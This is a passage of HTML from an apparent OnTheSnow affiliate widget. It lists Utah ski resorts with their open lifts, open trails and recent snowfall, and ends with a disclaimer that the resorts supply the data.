Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">25 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">110 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">4 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">3 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">35 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">221 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">6 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">107 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">11 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">52 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">143 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">72 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">29 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>